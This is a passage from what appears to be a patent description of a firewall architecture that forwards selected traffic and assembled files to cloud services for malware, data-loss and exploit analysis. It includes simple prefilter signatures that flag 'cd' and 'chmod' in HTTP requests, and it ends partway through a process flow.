
FIG. 2B illustrates a system processing architecture of the external processing unit and security services in accordance with some embodiments.

FIG. 2B illustrates a system processing architecture of the external processing unit and security services in accordance with some embodiments. Specifically, logical components for implementing the EIPAT external processing unit 210 and communications with security services 222 are shown in FIG. 2B.

Referring to FIG. 2B, EIPAT external processing unit 210 is shown in data communication with security platform 202, which includes a packet receiver and dispatcher 210*a*. A more detailed view of the logical components of EIPAT external processing unit 210 is shown that includes a packet data storage and protocol adaptor 210*b*, a file/content management 210*c*, and a policy configuration, action related 210*d* (e.g., security rules/policies, which can be configured to handle different types of content/files (file type) using EIPAT 210 and/or security services 222 (such as a policy on which file types to send to which cloud-based security services, such as JavaScript (JS) files/content, Windows PE files, and/or Word/PDF docs, etc.) as well as security policies based on zone, interface, user ID, application (App ID), service port, traffic direction, etc.).

In an example implementation, packet data storage and protocol adaptor 210*b* includes a packet data storage that stores persistent packet data during the life cycles (e.g., during post to file management and gets back the detection result or the session is ended or timed out on the firewall). The packet data storage is provided to prevent loss of any forwarded data from the firewall. The data can be cleaned up when the DP session is completed or timed out. The protocol adaptor is a file and content assembler that can adapt to the network protocol and trim the data as needed. The file and content assembler can extract the file or data correctly from the packet data storage, and then share the file to the file management and get the detection result back. After receiving the detection result, the file and content disassembler sends a signal back to the packet receiver (e.g., DP). In some cases, the file and content disassembler component can send a message/payload back to the packet receiver (e.g., DP), such as send a block page instead of the original file content. The protocol can be properly parsed and processed appropriately (e.g., if it is HTTP chunked, then the file is disassembled, and the chunk info is sent back). In some cases, archive files (e.g., 7zip, tar, etc.) can also be supported (e.g., group the action for different files and send them back). In this example implementation, the packet data storage component is implemented as a GO program that executes on the cloud and accepts the connection from the security platform, such as the firewall. Once the packets arrive, the packet data storage stores the packets in a fast access, highly scaled, persistent storage (e.g., a Redis cluster) and also launches the protocol adaptor to handle the payloads in the relevant specific application protocol. The protocol adaptor is a component written in the GO programming language that parses the network payload. The protocol adaptor assembles the file, calculates the file hash (e.g., SHA256 or another hash algorithm can be similarly implemented), and identifies the file type. The protocol adaptor ensures that the assembled file is exactly the same as the file sent out from the server or received by the network client. After the file is assembled, the protocol adaptor notifies the file manager to perform further steps as described below.

In an example implementation, file/content management 210*c* saves and caches file/content (e.g., in some cases, it can support file downloading for a customer based on the customer's configuration). The file/content management component also asks the cloud-based security service vendors for the detection result for the file/content (e.g., a scheduler, which in this example is one of the file/content management component functions, can post the file/content and request a result from each security function, which can be performed in parallel, and a timeout can be enforced for each scheduled job). The file/content management component then passes the detection result and action back to the protocol adaptor (e.g., and an alert notification, such as an email, text message, or other notification, can be provided to the customer in response to a security event being triggered). In this example implementation, the file manager is a component written in the Go programming language. The file manager helps to look up the cache result (if any) and distributes the file to multiple inspection engines or intelligence services. The file manager also performs a lookup of the policy (e.g., security policy) after receiving the inspection results and determines a responsive/enforcement action based on the customer configuration (e.g., configured security policy). Based on the decision, the file manager may then work with the protocol adapter again to generate special content (e.g., send a blocking page with the configured format when customers want to display that on a user's browser).

In an example implementation, policy configuration, action related 210*d* provides a configuration user interface (UI). For example, the UI can be used to configure a blocking page.

EIPAT external processing unit 210 is also in data communication with a plurality of cloud-based security services 222. A more detailed view of the logical components of security services 222 is shown that includes a DLP management 222*a*, a threat intelligence service (e.g., WildFire) 222*b*, and other security services 222*c*. Security services 222 can perform a plurality of types of analysis on the assembled files as shown.

Figure 2C:

FIG. 2C illustrates a processing workflow of the whole data processing flow, from ingress to external processing unit and security services and then egress in accordance with some embodiments.

FIG. 2C illustrates a processing workflow of the whole data processing flow, from ingress to external processing unit and security services and then egress in accordance with some embodiments. Specifically, a processing workflow for implementing the EIPAT external processing unit 210 and communications with security services 222 is shown in FIG. 2C.

Referring to FIG. 2C, the processing workflow starts in security platform 202 at stage 1 upon receiving layer 4 (L4) incoming content (e.g., L4 proxy ingress task of the operating system of security platform 202) that is identified using a CTD component (e.g., a content decoder inspection engine) as a file or other content (e.g., a Windows PE file, a Microsoft Word document (DOCX) file, an Adobe PDF file, etc.) to provide to a Data Plane (DP) adaptor 202*a* (e.g., a client program can communicate with the cloud-based security service) as shown. For example, the packets (e.g., L7 payload) can be sent from a pan_task of the security platform's operating system (OS) (e.g., PANOS) to the DP adaptor (e.g., a new daemon in DP).

At stage 2, DP adaptor 202*a* forwards the incoming packets associated with that file to packet data storage and protocol adaptor 210*b* of EIPAT 210 (e.g., which includes a persistent storage component 210*f* as shown in FIG. 2C). For example, packets can be accumulated into a block, and then the block can be uploaded to the cloud security services (e.g., batching can be performed to avoid less efficient per-packet upload processing operations). In an example implementation, the CTD component is implemented as a security platform OS task (e.g., pan_task (an agent on the DP)), which can copy the selective payloads to shared memory and then another agent (DP adaptor) can send those payloads to the cloud using the gRPC protocol. In this example implementation, the pan_task is implemented as a C program and the DP adaptor is implemented as a GO program. The DP adaptor can be implemented to ensure that the same session data is passed to the same cloud instance (e.g., packet storage).

Packet data storage and protocol adaptor 210*b* identifies the protocol, applies the appropriate protocol decoder to assemble the file from packets, and then forwards the whole file to file/content management 210*c* as shown at stage 3. For example, the blocks can be accumulated into the whole file (e.g., which can include applying additional protocol-specific trim/extraction/adjustment), and then the file can be passed to the file management module.

At stage 4, the whole file is sent to security services 222 for performing a plurality of types of analysis on the assembled files (e.g., DLP processing, inline WildFire processing for static and/or dynamic malware analysis, etc.) as shown. For example, the file can be submitted to a plurality of different app processing engines (e.g., DLP, inline Wildfire (static and dynamic/ML) analysis in parallel).

At stage 5, the results of the analysis performed by security services 222 (e.g., various types of cloud-based security analysis can be performed in parallel on the file) are returned to EIPAT 210 via file/content management 210*c*. For example, each app processing engine can generate distinct analysis reports for the file (e.g., found five social security numbers (SSNs) or benign/malicious, etc.).

At stage 6, file/content management 210*c* performs an action based on an application (app) policy profile (e.g., which can be received/configured using an app config management component/service shown at 230, such as a management server using Panorama available from Palo Alto Networks, Inc. or another management server/services solution can be utilized, and also using an App log/report from a data store, such as shown as a Cortex Data Lake (CDL) data store, at 210*e*). Based on the results of the analysis and app policy profile, the file can (optionally) be modified (e.g., a watermark can be added, a file preview, or other types of modifications can be performed, such as removing a portion of the file such as a JavaScript embedded in a downloaded web page, encrypting the file, etc.). For example, this stage can include checking the customer's configured app policy profiles to convert detection results or DLP reports into an action (e.g., drop/alert/send block page).

At stage 7, the action generated from stage 6 is sent back to packet data storage and protocol adaptor 210*b*. For example, the most strict/severe enforcement action (e.g., along with a block page) can be selected and passed down.

At stage 8, packet data storage and protocol adaptor 210*b* disassembles the blocking page (if any) into packets for sending to DP adaptor 202*a*. For example, this stage can include sending the original packets (e.g., or a block page) back to the DP.

Finally, at stage 9, DP adaptor 202*a* forwards the packets to the original intended recipient (e.g., L4 proxy egress task of the operating system of security platform 202) as shown. For example, the packets can then be passed back to the security platform for processing (e.g., PANOS pan_task) and injected into the proxy egress.

In an example implementation, the L4 proxy is implemented as an SSL proxy or a cleartext proxy (e.g., stream based, in which a packet or SSL record is forwarded after the CTD inspection). The L7 proxy in the EIPAT can utilize the L4 proxy and after the CTD inspection, instead of being forwarded to the receiver, the L7 payload can be forwarded to the cloud and accumulated there (e.g., the L4 proxy still acknowledges (acks) the sender, and the sender keeps sending payload). After enough payload is accumulated in the cloud, the whole file processing is performed, and the whole L7 payload(s) (e.g., can be a block page or a modified file) are sent back to the security platform, and then to the receiver (e.g., intended target destination of the file, such as the endpoint client device 204 as shown in FIG. 2A).

To reduce proxying operations, L7 mirroring can be performed (e.g., mirror mode) in some cases in which some section of the payload can be copied and sent to the cloud for context (e.g., HTTP header) or for offline analysis (e.g., DNS, WildFire (WF) upload) (e.g., no inline needed, and no L4/L7 proxy required). For example, for a Windows PE file, the beginning part can be mirrored (e.g., only perform L7 proxy for the last packet/1 k-payload/chunk (let content decide)). In addition, L7 de-proxy can be performed in which proxying later traffic to the cloud can be stopped. For example, for multi-transaction protocols (e.g., HTTP/SMTP), after the L7 proxied file is processed, L7 proxy is stopped so the next transaction will not go to the cloud (until another file shows up). As another example, for a large file, after a file-size limit is reached, the sender's TCP window is closed, the partial file is processed (if applicable), the partial file is then forwarded, L7 proxy is stopped, and the TCP window is re-opened to let the rest of the file go.

In one embodiment, to improve performance, pre-filtering operations can be performed. For example, destination IP/URL based pre-filtering can be performed using the disclosed techniques.

As also shown in FIG. 2C, the various configuration operations, logging operations, API call operations, and traffic flow are each distinctively illustrated between various components of security platform 202 and EIPAT 210.

Referring to the configuration operations, in an example implementation, the security platform supports a plugin architecture. For example, an App plugin can include its own config schema, such as a DLP profile. During plugin installation, the plugin schema can be inserted into a base security platform schema.

Referring to the logging operations, in an example implementation, the security platform supports App plugins that can have information about new fields (and their type) it will add to an existing log type (e.g., new fields in a DLP log). The security platform can also support reporting for such new fields in the logs (e.g., custom reports based on new fields).

As such, the disclosed architecture for a security platform with external inline processing of assembled selected traffic includes the EIPAT component that provides a selective partial proxy thereby providing an efficient and secure combination of a stream-based security platform and an L7 proxy. The mostly stream-based security platform processing is efficient. The selective L7 proxy for suspicious sections of the monitored network traffic provides for enhanced security.

Figure 4A:

FIG. 4A illustrates a security platform for inline exploit detection via loose condition forwarding and cloud analysis in accordance with some embodiments.

FIG. 4A illustrates a security platform for inline exploit detection via loose condition forwarding and cloud analysis in accordance with some embodiments. Referring to FIG. 4A, a security platform 202 is configured to automatically monitor network traffic of a session at a security platform. Specifically, in the architecture shown at 400, security platform 202 is configured to select a subset of the monitored network traffic associated with the session to send to a cloud-based security service (e.g., security services 222, such as shown in FIG. 2A) for analysis based on a security policy. More specifically, the selected subset of the monitored network traffic is determined to be associated with suspicious session traffic that is selected using a prefilter signature for an unknown exploit, such as further described herein. As such, the security platform can then forward the selected subset of network traffic associated with the session based on the pre-filter signature to the cloud-based security service. The cloud-based security service can then perform a more robust analysis (e.g., using more complex signatures, machine learning techniques (MLT), etc.) to determine whether the session is associated with malicious activity, such as a zero day threat (e.g., a new IDS/IPS threat, such as an SQL injection detection or a CMD injection detection as shown in FIG. 4A). The results of the analysis can then be sent back to security platform 202 from the cloud-based security service, and the security platform can then perform a responsive action based on the results of the analysis based on the security policy to facilitate efficient and effective inline exploit detection.

Figure 4B:

FIG. 4B illustrates a first example prefilter signature that can be efficiently and effectively applied to implement the disclosed techniques for inline exploit detection via loose condition forwarding and cloud analysis in accordance with some embodiments.

Example Prefilter Signatures for Inline Exploit Detection Via Loose Condition Forwarding and Cloud Analysis FIG. 4B illustrates a first example prefilter signature that can be efficiently and effectively applied to implement the disclosed techniques for inline exploit detection via loose condition forwarding and cloud analysis in accordance with some embodiments.

Specifically, a first example prefilter signature 450 is targeted for detecting network traffic activity that includes "cd" (e.g., a Change Directory is a command used to change to a different directory of the file system) in an HTTP request URL/headers/body of the network traffic. For example, this first example prefilter signature can be applied for automatically detecting suspicious traffic, such as for the known exploit related to CVE-2022-37061. However, this prefilter signature can also be associated with other, not yet known/identified exploits (e.g., potentially with future CVEs). Moreover, further analysis still would need to be performed to detect such network traffic activity as associated with malicious activity, which can be performed using additional security analysis techniques at the cloud-based security service (e.g., using more complex signatures, machine learning techniques (MLT), etc.) to determine whether the session is associated with malicious activity, such as a zero day threat (e.g., a new IDS/IPS threat, such as an SQL injection detection or a CMD injection detection as shown in FIG. 4A).

In this first example, monitored network traffic that matches this first example prefilter signature can then be automatically forwarded to the cloud security service for further analysis. The cloud security service can return its verdict based on further analysis. If the network traffic is determined by the cloud security service to be associated with malicious network traffic activity (e.g., an exploit, such as related to IDS/IPS activity), then the security platform can automatically block the network traffic based on a security policy.

FIG. 4C illustrates a second example prefilter signature that can be efficiently and effectively applied to implement the disclosed techniques for inline exploit detection via loose condition forwarding and cloud analysis in accordance with some embodiments.

Specifically, a second example prefilter signature 460 is targeted for detecting network traffic activity that includes "chmod" (e.g., Change MODe is a command used to change permissions for a file or a directory) in an HTTP request URL/headers/body of the network traffic. For example, this second example prefilter signature can be applied for automatically detecting suspicious traffic, such as for the known exploit related to CVE-2022-25075. However, this prefilter signature can also be associated with other, not yet known/identified exploits (e.g., potentially with future CVEs). Moreover, further analysis still would need to be performed to detect such network traffic activity as associated with malicious activity, which can be performed using additional security analysis techniques at the cloud-based security service (e.g., using more complex signatures, machine learning techniques (MLT), etc.) to determine whether the session is associated with malicious activity, such as a zero day threat (e.g., a new IDS/IPS threat, such as an SQL injection detection or a CMD injection detection as shown in FIG. 4A).

In this second example, monitored network traffic that matches this first example prefilter signature can then be automatically forwarded to the cloud security service for further analysis. The cloud security service can return its verdict based on further analysis. If the network traffic is determined by the cloud security service to be associated with malicious network traffic activity (e.g., an exploit, such as related to IDS/IPS activity), then the security platform can automatically block the network traffic based on a security policy.

Process Embodiments for Inline Exploit Detection Via Loose Condition Forwarding and Cloud Analysis FIG. 5 is a flow diagram illustrating a process for inline exploit detection via loose condition forwarding and cloud analysis in accordance with some embodiments. In one embodiment, process 500 is performed using the system architectures described above (e.g., such as described above with respect to FIGS. 2A-4C).

The process begins at 502 when network traffic of a session is monitored at a security platform. In one embodiment, the external processing unit (e.g., proxy, such as the EIPAT as described above) is located in a cloud network of a security service provider. In another embodiment, the external processing unit (e.g., proxy, such as the EIPAT as described above) is located on-premises of the enterprise customer.

At 504, a subset of the monitored network traffic associated with the session (e.g., a file) is selected to be sent (e.g., forwarded) to a cloud-based security service for analysis based on a security policy, wherein the selected subset of the monitored network traffic is determined to be associated with suspicious session traffic that is selected using a prefilter condition (e.g., a prefilter signature, heuristics, machine learning implemented prefiltering condition, etc.) for an unknown exploit (e.g., the selected subset of the monitored network traffic can be assembled to a file by an external processing unit, and then the file can be sent to the cloud-based security service).

At 506, receiving, from the cloud-based security service, results of the analysis based on the security policy, and performing a responsive action based on the results of the analysis based on the security policy. For example, the file can be blocked, allowed, or modified and then allowed to be sent to the intended destination.

FIG. 6 is another flow diagram illustrating a process for inline exploit detection via loose condition forwarding and cloud analysis in accordance with some embodiments. In one embodiment, process 600 is performed using the system architectures described above (e.g., such as described above with respect to FIGS. 2A-4C).

The process begins at 602 when network traffic of a session is monitored at a security platform. In one embodiment, the external processing unit (e.g., proxy, such as the EIPAT as described above) is located in a cloud network of a security service provider. In another embodiment, the external processing unit (e.g., proxy, such as the EIPAT as described above) is located on-premises of the enterprise customer.

